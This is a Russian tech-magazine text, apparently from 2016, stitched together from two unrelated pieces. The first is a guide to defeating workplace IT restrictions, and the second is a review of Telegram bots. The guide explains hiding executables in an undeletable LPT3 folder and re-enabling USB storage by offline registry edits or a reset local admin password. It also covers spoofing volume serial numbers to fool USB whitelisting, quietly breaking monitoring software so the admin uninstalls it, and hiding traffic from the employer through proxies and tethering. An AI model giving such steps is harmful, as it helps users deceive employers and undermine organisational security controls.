

Создаем скрытую неудаляемую папку

После этой команды получаем неудаляемый штатными средствами каталог, который в проводнике отображается как LPT3. При двойном клике на нем содержимое папки не открывается. Вместо этого запускается «Центр безопасности и обслуживания». При этом лежащие внутри папки экзешники будут доступны из командных файлов (.bat и .cmd) и из реестра (например, в секции автозагрузки).

#### **ВКЛЮЧАЕМ USB**

Одним из препятствий для использования флешки может быть отключение админом портов USB на твоем компьютере. Сделать это можно разными способами, поэтому и методы противодействия требуются разные.

#### 1. Порты физически отключены

Такое возможно только с дополнительными портами, которые подключаются кабелем к материнской плате. Задние порты распаяны на самой материнке, и их минимум две штуки. Поэтому принеси из дома копеечный хаб, воткни его вместо мышки или клавиатуры и подключай всю штатную периферию через него. Второй порт оставь для загрузочной флешки.

#### 2. Порты отключены в BIOS/UEFI

Админ может отключить как порты вообще (редкий случай), так и отдельную опцию USB Boot. Именно она отвечает за возможность загрузки с USB-носителей. Как входить в настройки BIOS, мы уже разобрали, а отыскать нужную опцию не составит труда.

#### 3. Удалены драйверы контроллера USB

Хитрые админы просто сносят драйверы USB через диспетчер устройств, но тебя это не остановит. Загрузиться с флешки отсутствие драйверов не помешает. Став локальным админом, ты легко доустановишь отсутствующие драйверы - Windows сама предложит это сделать.

#### 4. Заблокированы отдельные устройства USB

Более тонкий метод - запрет использования именно USB-накопителей. При этом другие типы устройств с интерфейсом USB продолжают работать. Задается ограничение через ветку реестра

#### HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\USBSTOR

При значении параметра Start 0x00000004 использование флешек и внешних дисков запрещено, а при 0х00000003 - разрешено. Бороться с этим можно тем же методом, что и в предыдущем пункте: загружаемся с флешки и меняем секцию USBSTOR через офлайновый редактор реестра.

#### 5. USB-накопители запрещены через групповую политику

Редактор групповых политик позволяет задать административный шаблон, запрещающий доступ к съемным запоминающим устройствам. Вновь загружаемся с флешки, узнаем пароль локального админа (или сбрасываем, если не удалось узнать), попутно активируем учетку, если она была отключена. После этого запускаем gpedit.msc и отключаем запрет.



#### 6. Ограничены права на чтение файлов usbstor.inf и usbstor. pnf в каталоге \Windows\Inf

Очередной трюк с правами NTFS. Если невозможно обратиться к этим файлам в ограниченной учетной записи, то не будут подключаться флешки. Используем права локального админа либо просто перемещаем эти файлы через WinPE на том FAT32. После обратного перемещения в \inf\ права доступа слетят.

#### 7. Подключение устройств по USB контролируется отдельной программой

В помощь админам было написано множество утилит для ограничения использования флешек и внешних дисков. Большинство таких программ просто меняет значение упомянутой выше ветки реестра, но есть и продвинутые варианты. Такие умеют запоминать разрешенные флешки по номеру тома (VSN — Volume Serial Number) и блокировать остальные. Можно просто выгрузить процессы этих программ из памяти или подменить VSN. Это 32-битное значение, которое присваивается тому при его форматировании по значению текущей даты и времени.



Узнаем серийный номертома

Узнать VSN доверенной флешки можно командой vol или dir. С помощью программы Volume Serial Number Changer присваиваешь такой же номер своей флешке и свободно ей пользуешься. Для надежности замени еще и метку тома (просто через свойства диска).

Другой вариант противодействия - нарушать работу программ контроля, временами загружаясь с флешки и меняя названия ее рабочих файлов (или удаляя из автозагрузки). Если делать все аккуратно, админ сочтет программу глючной и сам удалит ее.

Неожиданное препятствие для использования флешек возникает на компах с посредственным блоком питания (читай - на большинстве дешевых рабочих машин) безо всяких стараний админа. Дело в том, что шина 5 В просаживается настолько, что флешке не хватает питания. В таком случае отключи другое устройство из соседнего (парного) USB-порта или используй активный хаб с собственным блоком питания. Через него можно запитать хоть внешний винчестер.

#### ПОДКЛЮЧАЕМСЯ К ИНТЕРНЕТУ

Масса ограничений на работе касается использования интернета. В общем случае их можно обойти, перенаправляя весь трафик на неподконтрольный компании сервер. Например, использовать анонимный прокси-сервер через браузерный аддон FoxyProxy или аналогичный. Если менять адрес прокси почаще, то вычислить его использование будет сложнее. Подняв прокси-сервер дома, ты повысишь скорость и защищенность соединения, а заодно и получишь доступ к своей локалке..



Иногда проблема заключается не столько в запрете посещения определенных сайтов, сколько в квоте трафика. Сделать безлимитное подключение сегодня проще всего с помощью смартфона. Подключив выгодный тариф на мобильный интернет, можно раздавать трафик по Wi-Fi или использовать USB-tethering. Подключенный кабелем смартфон не светится в эфире и вызывает меньше подозрений. Ты его заряжаешь от рабочего компьютера, какие проблемы?

Все описанные методы имеют ограниченное применение из-за многообразия вариантов конфигурации. Пошаговые инструкции устаревают быстро, но общие принципы остаются неизменными годами. З



**WWW** 

Современный сервис подбора паролей к BIOS по коду ошибки

Программа Кристофа Гренье для дампа CMOS и обнуления пароля (zip)

Скрипт для сброса пароля от разных версий антивируса Касперского (zip)

Утилита для смены VSN

Пик шумихи вокруг чат-ботов, скорее всего, уже пройден. Но что полезного она принесла человечеству? Мы отправились ворошить залежи ботов для мессенджера Telegram, чтобы сделать подборку, в которой любой пользователь (а тем более гик) найдет для себя что-нибудь ценное.



#### Кладбище роботов

Признаться честно, поиски оказались не самым приятным занятием: сверкавшая еще год назад армия роботов постепенно превращается в свалку. Более половины потенциально полезных ботов перестали функционировать и просто-напросто не реагируют на запросы. Больше не отвечает бот «Флибусты»; полезнейший Utilsbot, который помогал бороться с разными видами кодирования, не подает признаков жизни; закрыт SteamSaleBot, оповещавший о распродажах в Steam, — остались лишь исходники, [выложенные](https://github.com/babua/TelegramSteamSaleBot) автором на GitHub.

Это простейший бот для поиска картинок. Пишем ему /get что-нибудь и получаем в ответ картинку. Повторяем запрос и получаем другую картинку. Если написать /getgif, то бот поищет анимированный GIF. Такого бота бывает полезно подключить к групповому чату и вставлять в разговор изображения, не переключаясь в браузер и не шаманя с сохранением файлов.

**O** Telegram



Читатель из будущего, обрати внимание: статья написана в сентябре 2016 года, и, если кто-то из авторов вдруг забросит свое творение, не обессудь. Далеко не все разработчики готовы поддерживать серверы и ничего не получать взамен, а пристойной модели монетизации для ботов пока не придумали.

Отчаиваться, однако, пока рано. Есть надежда, что самые слабые боты уже отвалились, а те, что выжили, продержатся еще хотя бы пару лет. Нам удалось найти почти три десятка ботов, которые по-прежнему в строю и готовы приносить пользу любому, кто обратится.

#### Поиск и базы данных

#### @ImageBot

...

#### @ImageSearchBot

Гораздо более продвинутая вариация на тему поиска картинок, созданная программистами «Яндекса». Отличается тем, что в приватном варианте понимает запросы без команды, а также выдает кнопку More — если хочешь повторить запрос, просто дави на нее. Иногда бывают полезны и кнопки с уточнением запроса — их предлагают автоматически в зависимости от темы.



#### @Wolframbot

Мегаполезный бот, служащий интерфейсом к сервису Wolfram Alpha. Если ты вдруг не в курсе, это мощнейший движок, который знает безумное количество величин, измерений и фактов, может делать подсчеты (включая решение уравнений и интегралов) и так далее и тому подобное. В общем, главное — знать, как правильно спрашивать. Делать запросы через Telegram удобно, а вот ответы заметно уступают выдаче в виде веб-страницы: они состоят из нескольких мелких картинок с подписями.

**Ph Tale** 



#### @mnp\_bot

000

Бот, который ищет информацию о телефонах в базе данных. К сожалению, не содержит справочника абонентов и выдает только данные о регионе и операторе связи. Тем не менее способен пригодиться: к примеру, когда кто-то звонил с номера со странным префиксом, можно не гуглить, а спросить у бота.

**O** Telegram

